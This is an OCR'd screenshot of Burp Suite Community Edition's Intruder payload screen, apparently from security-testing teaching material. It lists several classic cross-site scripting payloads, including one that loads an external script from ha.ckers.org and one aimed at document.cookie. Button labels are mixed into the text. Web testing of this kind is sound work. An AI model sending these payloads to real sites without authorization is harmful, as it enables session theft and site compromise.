 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 44
Payload type: Simple list Request count: 44
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste <svg><x><script>alert(1)</x>
'';!--"<XSS>=&{()}
Load ...
<SCRIPT SRC=http://ha.ckers.org/xss.js>...
Remove <IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
Clear <IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=javascript:alert('XSS')>
Deduplicate <IMG SRC=`javascript:alert("RSnake says, ...
<a onmouseover="alert(document.cooki...
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down